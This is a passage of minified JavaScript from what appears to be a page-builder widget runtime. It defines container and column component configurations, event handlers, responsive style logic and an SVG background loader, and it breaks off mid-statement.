cd={name:"SysContainerComponent",componentType:"CONTAINER",version:"1.0.0",contextMenuModel:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT",params:{hideForEntryType:"VIEW"}}],floatingControlsModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"PARENT_ALIGNMENT",elementProp:"styleAttributes",element:"host"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"PARENT_ALIGNMENT",elementProp:"styleAttributes",element:"host"}]}],propertyPaneModel:{content:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"ALIGNMENT",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BACKGROUND",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'",syncSelectOptions:["SAME_TYPE_CROSS_ENV_WHILE_VALUES_MATCH",null]},{type:"CONTROL",name:"BACKDROP_FILTER",propPath:["styles","[element=host]","styleAttributes"],hideSyncSelect:!0,displayCondition:"return sdk.component.type === 'VIEW' ? (sdk.appConfig.allowBackdropFilterOnView ?? true) : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType === 'BUILT_IN' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"SWITCH",propPath:["styles","[element=host]","styleAttributes","overflow"],params:{label:"DOCUMENT_OVERFLOW_TITLE",boldLabel:!0,description:"DOCUMENT_OVERFLOW_ENABLED_DESCRIPTION",getValueMapper:{undefined:!1,"":!1,visible:!1,hidden:!0},setValueMapper:{true:"hidden",false:"visible"}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"ALIGNMENT",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BACKGROUND",elementProp:"styleAttributes",element:"host",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'",syncSelectOptions:["SAME_TYPE_CROSS_ENV_WHILE_VALUES_MATCH",null]},{type:"CONTROL",name:"BACKDROP_FILTER",propPath:["styles","[element=host]","styleAttributes"],hideSyncSelect:!0,displayCondition:"return sdk.component.type === 'VIEW' ? (sdk.appConfig.allowBackdropFilterOnView ?? true) : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"PADDING"},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"},displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType === 'BUILT_IN' : true",syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"},{type:"CONTROL",name:"SWITCH",propPath:["styles","[element=host]","styleAttributes","overflow"],params:{label:"DOCUMENT_OVERFLOW_TITLE",boldLabel:!0,description:"DOCUMENT_OVERFLOW_ENABLED_DESCRIPTION",getValueMapper:{undefined:!1,"":!1,visible:!1,hidden:!0},setValueMapper:{true:"hidden",false:"visible"}},syncSelectDisplayCondition:"return sdk.widgetType !== 'TEASER'"}]}],general:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!0},displayCondition:"return sdk.widgetType !== 'TEASER'"}]},events:{dispatch:[],listen:[]},i18nPropertyPaneModel:{content:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!1},displayCondition:"return sdk.widgetType !== 'TEASER'"}]},i18nPropPaths:["handlers,[id],actions,[id],params,link","handlers,[id],actions,[id],params,customData"],props:{styles:[{element:"host",styleAttributes:{overflow:"visible",borderTopStyle:"solid",borderRightStyle:"solid",borderBottomStyle:"solid",borderLeftStyle:"solid",borderTopWidth:"0px",borderTopColor:"rgb(0, 0, 0)",borderBottomWidth:"0px",borderBottomColor:"rgb(0, 0, 0)",borderLeftWidth:"0px",borderLeftColor:"rgb(0, 0, 0)",borderRightWidth:"0px",borderRightColor:"rgb(0, 0, 0)",borderTopLeftRadius:"0px",borderTopRightRadius:"0px",borderBottomLeftRadius:"0px",borderBottomRightRadius:"0px",boxShadow:"none"},classes:""}],adaptiveStyles:{desktop:[{element:"host",styleAttributes:{position:"relative",width:"100%",minWidth:"min-content",height:"auto",minHeight:null,flexDirection:"column",justifyContent:"center",alignItems:"center",gap:"10px",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"10px",paddingRight:"10px",_paddingEnabled:!0,marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1,background:"rgba(0, 0, 0, 0.06)"},classes:""}],mobile:[{element:"host",styleAttributes:{position:"relative",width:"100%",minWidth:"min-content",height:"auto",minHeight:null,flexDirection:"column",justifyContent:"center",alignItems:"center",gap:"10px",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"10px",paddingRight:"10px",_paddingEnabled:!0,marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1,background:"rgba(0, 0, 0, 0.06)"},classes:""}]}},metaDescription:{icon:"/SysContainerComponent/assets/img/container-component-icon.svg",label:{en:"Container",ru:"Контейнер",uk:"Контейнер",es:"Envase",fr:"Récipient",de:"Container",it:"Contenitore",pt:"Embalagem",ro:"Container",bg:"Контейнер",cs:"Kontejner",el:"Περιέκτης",nl:"Container",pl:"Kontener",sv:"Behållare",tr:"Konteyner",ar:"الحاوية",zh:"容器",da:"Beholder",he:"קונטיינר",fi:"Säiliö",hi:"कंटेनर",hr:"Kontejner",hu:"Tárhely",id:"Kontainer",ja:"コンテナ",ko:"컨테이너",no:"Container",sk:"Krabica",sl:"Rezervoar",sr:"Kontejner"}},waitForResourcesLoad:!0,resourcesPropPaths:[["adaptiveStyles",":ENV","styleAttributes","background"]]},dd={DESKTOP:"desktop",MOBILE:"mobile"},hd=bt(bt({},cd),{},{name:"SysColumnComponent",componentType:"COLUMN",preventDraggable:!1,focusParentOnClick:!1,recursiveRemove:!0,canStack:!1,version:"1.0.0",props:bt(bt({},cd.props),{},{styles:[{element:"host",styleAttributes:{position:"relative",width:"auto",minWidth:"min-content",height:"100%",borderStyle:"solid",borderTopWidth:"0px",borderTopColor:"rgb(0, 0, 0)",borderBottomWidth:"0px",borderBottomColor:"rgb(0, 0, 0)",borderLeftWidth:"0px",borderLeftColor:"rgb(0, 0, 0)",borderRightWidth:"0px",borderRightColor:"rgb(0, 0, 0)",borderTopLeftRadius:"0px",borderTopRightRadius:"0px",borderBottomLeftRadius:"0px",borderBottomRightRadius:"0px",boxShadow:"none",flexBasis:"0"},classes:""}],adaptiveStyles:(md=[{element:"host",styleAttributes:{display:"inline-flex",flexDirection:"column",justifyContent:"center",alignItems:"center",gap:"10px",paddingTop:"10px",paddingBottom:"10px",paddingLeft:"10px",paddingRight:"10px",_paddingEnabled:!0,marginTop:"0px",marginBottom:"0px",marginLeft:"0px",marginRight:"0px",_marginEnabled:!1},classes:""}],Object.values(dd).reduce(((e,t)=>Object.assign(e,{[t]:ft(md)})),{[dd.DESKTOP]:[],[dd.MOBILE]:[]})),content:{size:1}}),propertyPaneModel:{content:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"ALIGNMENT",elementProp:"styleAttributes",element:"host",params:{mode:"horizontal"},hideSyncSelect:!0},{type:"CONTROL",name:"BACKGROUND",elementProp:"styleAttributes",element:"host",hideSyncSelect:!0},{type:"CONTROL",name:"BACKDROP_FILTER",propPath:["styles","[element=host]","styleAttributes"],hideSyncSelect:!0},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",hideSyncSelect:!0},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",hideSyncSelect:!0},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"PADDING"},hideSyncSelect:!0}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"ALIGNMENT",elementProp:"styleAttributes",element:"host",params:{mode:"horizontal"},hideSyncSelect:!0},{type:"CONTROL",name:"DISPLAY",elementProp:"styleAttributes",elementSubProp:"display",element:"host",params:{label:"DOCUMENT_DISPLAY_ON_MOBILE",displayPropertyValue:"inline-flex"},displayCondition:"return (sdk.appConfig.columnsOptions?.allowHideColumnOnMobile ?? true) === true"},{type:"CONTROL",name:"BACKGROUND",elementProp:"styleAttributes",element:"host",hideSyncSelect:!0},{type:"CONTROL",name:"BACKDROP_FILTER",propPath:["styles","[element=host]","styleAttributes"],hideSyncSelect:!0},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",hideSyncSelect:!0},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=host]","styleAttributes"],displayCondition:"return sdk.component.type === 'VIEW' ? sdk.layoutType !== 'CONTENT_LOCKER' : true",hideSyncSelect:!0},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"PADDING"},hideSyncSelect:!0}]}],general:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!0}}]},floatingControlsModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"COLUMNS_PROPORTIONS",propPath:["content","size"]},{type:"CONTROL",name:"PARENT_ALIGNMENT",elementProp:"styleAttributes",element:"host",params:{mode:"horizontal"}},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"COLUMNS_PROPORTIONS",propPath:["content","size"]},{type:"CONTROL",name:"PARENT_ALIGNMENT",elementProp:"styleAttributes",element:"host",params:{mode:"horizontal"}},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"}]}],contextMenuModel:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT",params:{hideForEntryType:"VIEW"}}],metaDescription:{label:{en:"Column",ru:"Колонка",uk:"Колонка",es:"Columna",fr:"Colonne",de:"Spalte",it:"Colonna",pt:"Coluna",ro:"Coloană",bg:"Колона",cs:"Column",el:"Column",nl:"Column",pl:"Column",sv:"Column",tr:"Column",ar:"Column",zh:"Column",da:"Column",he:"Column",fi:"Column",hi:"Column",hr:"Column",hu:"Column",id:"Column",ja:"Column",ko:"Column",no:"Column",sk:"Column",sl:"Column",sr:"Column"}}});var md;class pd{static sortActions(e){let t={CLOSE_WIDGET:-1,OPEN_LINK:-2,SHOW_WIDGET:1,SUBSCRIBE_CONTACT:2,REQUEST:3},n=e=>void 0!==t[e.type]?t[e.type]:0;return[...e].sort(((e,t)=>n(e)>n(t)?-1:n(e)<n(t)?1:0))}constructor(e,t){this.config=e,this.actions=pd.sortActions(t),this.listener=null,this.targetElements=[],this.eventsQueue=[],this.state=null,this.postponed=!1}activate(e,t,n){this.state=e;let i=(e=n()).getAttribute("cl-id");this.listener=e=>{let t=e.composedPath().filter((e=>e instanceof HTMLElement&&e.getAttribute("cl-type"))),n=0;for(;t[n]&&t[n].getAttribute("cl-id")!==i;){let e=t[n].getAttribute("cl-type");if(pd.IGNORING_VIEW_ENTRY_TYPES.includes(e))return;n++}this.eventsQueue.push({event:e}),this.postponed||this.execute()},this.targetElements=this.config.relativeSelector?Array.from((e.shadowRoot||e).querySelectorAll(this.config.relativeSelector)):[e],this.targetElements.forEach((e=>{e.addEventListener("click",this.listener)}))}async execute(){var e,t;try{for(var n,i=!0,r=function(e){function t(t){n[t]=e[t]&&function(n){return new Promise((function(i,r){var o,s,a,l;o=i,s=r,a=(n=e[t](n)).done,l=n.value,Promise.resolve(l).then((function(e){o({value:e,done:a})}),s)}))}}if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,i=e[Symbol.asyncIterator];return i?i.call(e):(e="function"==typeof __values?__values(e):e[Symbol.iterator](),n={},t("next"),t("throw"),t("return"),n[Symbol.asyncIterator]=function(){return this},n)}(this.eventsQueue);!(e=(n=await r.next()).done);){var o=n.value;i=!1;try{let{event:e}=o;for(let t of this.actions)if(!await t.execute(this.state.getState(),e))break}finally{i=!0}}}catch(e){var s={error:e}}finally{try{i||e||!(t=r.return)||await t.call(r)}finally{if(s)throw s.error}}this.eventsQueue=[]}postpone(){this.postponed=!0}release(){this.postponed=!1,this.execute()}destroy(){this.listener&&this.targetElements.length&&(this.targetElements.forEach((e=>{e.removeEventListener("click",this.listener)})),this.targetElements=[])}}pd.IGNORING_VIEW_ENTRY_TYPES=["BUTTON","CONSENT","INPUT"];class gd{constructor(e,t){this.config=e,this.actions=t,this.componentEmitterListener=null}activate(e,t,n){this.componentEmitterListener=t.on(this.config.eventName,(()=>{this.actions.forEach((t=>t.execute(e.getState(),this.config.params)))}))}destroy(){this.componentEmitterListener&&this.componentEmitterListener.off()}}class Ed{constructor(e,t){this.actionFactory=e,this.actionRegister=t}get(e){let t=e.actions.map((e=>this.actionFactory.get(e)));switch(t.forEach((e=>this.actionRegister.register(e))),e.type){case"CLICK":return new pd(e,t);case"COMPONENT_EVENT":return new gd(e,t);default:throw Error("Not supported handler type ".concat(e.type))}}}class vd{static generate(){let e,t="";for(let n=0;32>n;n++)8!==n&&12!==n&&16!==n&&20!==n||(t+="-"),e=Math.floor(16*Math.random()).toString(16).toUpperCase(),t+=e;return t}}class Dd{constructor(){this.listeners=Dd.createDefaultListenersState()}emit(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,i=this.listeners[e];i&&Object.values(i).forEach((i=>i(t,e,n))),Object.values(this.listeners["*"]).forEach((i=>i(t,e,n)))}on(e,t){let n=vd.generate(),i=this.listeners[e];return i?i[n]=t:this.listeners[e]={[n]:t},{off:()=>{var t,i;null!==(i=null===(t=this.listeners)||void 0===t?void 0:t[e])&&void 0!==i&&i[n]&&delete this.listeners[e][n]}}}destroy(){this.listeners=Dd.createDefaultListenersState()}}Dd.createDefaultListenersState=()=>({"*":{}});let yd=(e,t,n,i)=>{const{addEventListenerBase:r,addEventListener:o}=EventTarget.prototype;(r||o).call(e,t,n,i)};class fd{constructor(e){this.state=e||{}}getState(){return this.state}setState(e){this.state=Object.assign(Object.assign({},this.state),e)}destroy(){}}class Cd extends Dd{constructor(e,t){super(),this.config=t,this.handleMobileBreakpoint(e.getShared().mobileBreakpointWidth),e.on("ENVIRONMENT_UPDATE",(e=>{({isMobileEnv:e}=e),this._isMobile=e,this.emit(Cd.changeEventName,this._isMobile)}))}handleMobileBreakpoint(e){this.mobileBreakpointWidth=e,e=Number.isInteger(this.mobileBreakpointWidth)?"".concat(this.mobileBreakpointWidth,"px"):this.mobileBreakpointWidth,this.mediaQueryList=window.matchMedia("(max-width: ".concat(e,")")),this.mediaQueryList.addListener(this.listener.bind(this)),this._isMobile=this.mediaQueryList.matches,this.emit(Cd.changeEventName,this._isMobile)}isMobile(){return this.config.forceMobileEnv||this._isMobile}listener(e){this._isMobile=e.matches,this.emit(Cd.changeEventName,this._isMobile)}destroy(){super.destroy(),this.mediaQueryList.removeListener(this.listener.bind(this))}}Cd.changeEventName="CHANGE";class Ad{static set(e,t){e[Ad.accumulatorPropertyName]=Object.assign(Object.assign({},e[Ad.accumulatorPropertyName]||{}),t.styleAttributes),Object.keys(e[Ad.accumulatorPropertyName]).forEach((n=>{n.includes("--")?e.style.setProperty(n,t.styleAttributes[n]||""):e.style[n]=t.styleAttributes[n]?t.styleAttributes[n]:""}))}}Ad.accumulatorPropertyName="clStyleAttributes";class bd{static applyHostStyles(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;let i=3<arguments.length?arguments[3]:void 0;var r,o,s;(n=null===(o=null===(r=null==n?void 0:n.props)||void 0===r?void 0:r.handlers)||void 0===o?void 0:o.find((e=>"CLICK"===e.type)))&&null!==(s=n.actions)&&void 0!==s&&s.length&&(t.style.cursor="pointer"),"VIEW"!==e&&"CONTAINER"!==e&&"COLUMN"!==e||(t.style.display="CONTENT_LOCKER"===i&&"VIEW"===e?"flex":"inline-flex",t.style.position="relative"),t.style.boxSizing="border-box"}constructor(){this.styles="/* common styles */ *, *:before, *:after { box-sizing: border-box; font-family: inherit; }"}setStyles(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";this.styles="".concat(this.styles," ").concat(e)}getStyles(){return this.styles}}class _d{static log(e){window.scriptLog09u8y9&&scriptLog09u8y9("ERROR","RUNTIME_ERROR",Error(e))}}class Sd{constructor(e,t,n,i,r,o){this.hostElement=t,this.documentModel=e,this.getSharedCb=n,this.getPropsCb=i,this.getEnvCb=r,this.httpClient=o,this.subscription=null,this.envUrlMaps={desktop:new Map,mobile:new Map}}parseBackground(e){if((e=String(e||"")).includes("url")){let[t,n]=e.split("(")[1].split(")");return{url:t.replace(/['"]+/g,""),positionOptions:n.replace(";","")}}return{url:null,positionOptions:null}}apply(e){let t=this.getPropsCb();return t.backgroundDynamicInlineSVGElements[e].forEach((n=>{var i,r,o,s,a;let l=null===(r=null===(i=t.adaptiveStyles)||void 0===i?void 0:i[e])||void 0===r?void 0:r.find((e=>e.element===n));i=(null===(o=t.styles)||void 0===o?void 0:o.find((e=>e.element===n)))||{},o=(null===(s=null==i?void 0:i.styleAttributes)||void 0===s?void 0:s.background)||(null===(a=null==l?void 0:l.styleAttributes)||void 0===a?void 0:a.background),(s=this.parseBackground(o)).url&&this.envUrlMaps[e].set(n,{originalSVGResourceURL:s.url,inlineSvgString:null,positionOptions:s.positionOptions})})),Promise.all([...this.envUrlMaps[e].entries()].map((t=>{let[n,i]=t;return this.httpClient.execute(i.originalSVGResourceURL).then((e=>e.text())).then((t=>{this.envUrlMaps[e].set(n,Object.assign(Object.assign({},i),{inlineSvgString:t}))}))}))).then((()=>{this._applyHostElementBackground(this.envUrlMaps[e].get("host"),this.getSharedCb().cssVars)})).catch((e=>{_d.log("Failed to load/apply backgroundDynamicInlineSVGElements[".concat(this.getPropsCb().backgroundDynamicInlineSVGElements,"] ").concat(e))}))}on(){return this.subscription=this.documentModel.on("COLOR_SCHEMA_UPDATE",(e=>{this._applyHostElementBackground(this.envUrlMaps[this.getEnvCb()].get("host"),e)})),this}_applyHostElementBackground(e,t){e&&(this.hostElement.style.background=this._buildBackgroundUrl(e,t))}_buildBackgroundUrl(e,t){return t=e.inlineSvgString.trim().replace("var(--cl-schema-accent)",t["cl-schema-accent"]),"url('data:image/svg+xml,".concat(encodeURIComponent(t),"')").concat(e.positionOptions)}off(){var e;null===(e=this.subscription)||void 0===e||e.off()}}let Td=new class{execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=4<arguments.length?arguments[4]:void 0;return i={method:t,headers:Object.assign({"Content-Type":"text/plain"},(3<arguments.length?arguments[3]:void 0)||{}),credentials:"same-origin",body:null,signal:i},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i)}};class Od{static camelCaseToDashCase(e){return e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase()))}static camelCaseToUpperSnakeCase(e){return e.replace(/[A-Z]/g,(e=>"_"+e)).toUpperCase()}}class Id{constructor(e){this._count=0,this.onUpdateCb=e}increment(){this._count++,this.onUpdateCb(this.count())}decrement(){0<this._count&&this._count--,this.onUpdateCb(this.count())}count(){return this._count}}class Nd{constructor(e,t,n){this.getPending=()=>this.counters.pending,this.onCounterStateUpdate=e=>{0===e&&this.systemEventEmitter.emit("COMPONENT_RESOURCES_LOADED",this.componentId)},this.onResourceLoadFailure=e=>{this.isStaticEntryModule?this.systemEventEmitter.emit("FAILED_TO_LOAD_COMPONENT_RESOURCE","Failed to load: ".concat(e)):this.counters.pending.decrement()},this.componentId=e,this.systemEventEmitter=t,this.isStaticEntryModule=n,this.counters={pending:new Id(this.onCounterStateUpdate)}}}let Rd=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=t.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:[]})),{});return{get:e=>i[e],clear:()=>Rd(...t)}},Fd=Rd;class wd extends Event{constructor(e,t,n){super(e,n),this.detail={},Object.defineProperty(this,"detail",{value:t})}}class Ld extends HTMLElement{constructor(){var e,t;super();var n=this;this.construct=()=>{var e=this.getAttribute("cl-id"),t=this.getWidgetContainerNode();if(!t)throw Error("Widget container not found in construct");let n;(t=t.closest("[".concat("cl-widget-id","]")))&&(n=t.getAttribute("cl-widget-id")),e=new wd("cl-props-request",{nodeName:this.nodeName,path:this.getAttribute("cl-path"),id:e,widgetId:n},{bubbles:!0,composed:!0}),this.dispatchEvent(e),Object.assign(this,e.detail.props),this.observers=Fd("props","shared","environment"),this.subscriptions=new class{constructor(){this.subscriptions=[]}push(e){this.subscriptions.push(e)}off(){this.subscriptions.forEach((e=>null==e?void 0:e.off()))}},this.state=new fd,this.componentEventEmitter=new Dd,this.componentResourceManager=new Nd(this.model.id,this.services.eventEmitter,"STATIC"===this.services.config.getConfig("entryModuleType")),this.mergeTagsProcessor=this.services.mergeTagsProcessorFactory.create(),this._actionFactory=this.services.actionFactory,this._handlerFactory=new Ed(this._actionFactory,this.services.actionRegister),this.prevProps=this.model.props,this.prevEnvironment=this.getEnvironment(),this.documentModel.on("COMPONENT_PROPS_UPDATE_".concat(this.model.id),(e=>{this.model.props=e,this.observers.get("props").forEach((t=>t(this.prevProps,e))),this.prevProps=e;let t=this.getHostElement();e.floating&&!t.getAttribute("cl-floating")?t.setAttribute("cl-floating","true"):!e.floating&&t.getAttribute("cl-floating")&&t.removeAttribute("cl-floating")})),this.documentModel.on("COMPONENT_UPDATE_".concat(this.model.id),(e=>{Object.assign(this.model,e)})),this.documentModel.on("SHARED_UPDATE_ALL",(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles),this.observers.get("shared").forEach((e=>e(this.getShared())))})),this.model.props.backgroundDynamicInlineSVGElements&&(this.colorSchemaListener=new Sd(this.documentModel,this.getHostElement(),(()=>this.getShared()),(()=>this.model.props),(()=>this.getEnvironment()),Td),this.colorSchemaListener.apply(this.getEnvironment()).then((()=>{this.subscriptions.push(this.colorSchemaListener.on())}))),this.prevProps.adaptiveStyles&&this.subscriptions.push(this.resizeListener.on(Cd.changeEventName,(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles);let e=this.getEnvironment();this.observers.get("environment").forEach((t=>t(this.prevEnvironment,e))),this.prevEnvironment=e})))},this.attachHandlers=()=>{this.getHandlers().map((e=>this._handlerFactory.get(e))).map((e=>()=>e.activate(this.state,this.componentEventEmitter,this.getHostElement.bind(this)))).forEach((e=>e()))},this.postponeHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.postpone()))},this.releaseHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.release()))},this.getProps=()=>{var e;return null===(e=this.getModel())||void 0===e?void 0:e.props},this.getShared=()=>this.documentModel.getShared(),this.getEnvironment=()=>this.resizeListener.isMobile()?"mobile":"desktop",this.getRootElement=()=>this.shadowRoot?this.shadowRoot:this,this.getHostElement=()=>this,this.observeProps=e=>{this.observers.get("props").push(e),e(null,this.prevProps)},this.observeShared=e=>{this.observers.get("shared").push(e),e(this.getShared())},this.observeEnvironment=e=>{this.observers.get("environment").push(e),e(null,this.getEnvironment())},this.getElements=()=>[this.getHostElement(),...Array.from(this.getRootElement().querySelectorAll("[".concat("cl-element","]"))).filter((e=>!e.hasAttribute("cl-component")))],this.getElement=(e,t)=>this.getElements().find((n=>t?n.getAttribute("cl-element")===e&&n.id===t:n.getAttribute("cl-element")===e)),this.applyAutoAdaptiveStyles=(e,t)=>{if(e||t){var n=this.getElements();if(n.length){e=function(e,t){if(!t)return e||{desktop:[],mobile:[]};let n=JSON.parse(JSON.stringify(e||{desktop:[],mobile:[]}));return t.forEach((e=>{let t=e.element,i=!1,r=!1;n.desktop&&n.desktop.forEach((n=>{n.element===t&&(St(n,e),i=!0)})),n.mobile&&n.mobile.forEach((n=>{n.element===t&&(St(n,e),r=!0)})),!i&&n.desktop&&n.desktop.push(JSON.parse(JSON.stringify(e))),!r&&n.mobile&&n.mobile.push(JSON.parse(JSON.stringify(e)))})),n}(e,t);var i=this.getRootElement().querySelector("style[".concat("cl-type",'="').concat("element-styles",'"]'));i||((i=document.createElement("style")).setAttribute("cl-type","element-styles"),this.getRootElement().appendChild(i)),Tt({element:i,html:""}),n.forEach((t=>{var n=t.getAttribute("cl-element"),r=this.getEnvironment();(r=yt(e,r,n))&&(this.resizeListener.isMobile()&&(n=yt(e,"desktop",n))&&(r=Object.assign(Object.assign({},r),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),r.styleAttributes)})),this.applyStylesToElement(t,this.applySharedClassesToElementModel(r),i))})),this._addLinkColor(i,this.getShared())}}},this.registerComponentResourceManagement=()=>{this.viewResourceManager.registerComponent(this.model.id,this.componentResourceManager)},this.applyStyles=function(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!e||!e.style)return!1;for(let[n,i]of Object.entries(t))e.style[n]=i;return!0},this.applyStylesToElement=(e,t,n)=>{var i,r,o,s,a=[];if("host"===(t=Ld._resolveTogglableStylesForElementModel(t)).element&&(bd.applyHostStyles(this.model.type,e,null,this.layoutType),("desktop"===this.getEnvironment()&&(null===(i=this.model.props.backgroundDynamicInlineSVGElements)||void 0===i?void 0:i.desktop)||"mobile"===this.getEnvironment()&&(null===(r=this.model.props.backgroundDynamicInlineSVGElements)||void 0===r?void 0:r.mobile))&&(this.colorSchemaListener.apply(this.getEnvironment()),a.push("background"))),i=(i=t.styleAttributes.background)&&i.match(/url\("([^"]*)"\)/),this.manifest.waitForResourcesLoad&&i){this.componentResourceManager.getPending().increment();let e=new 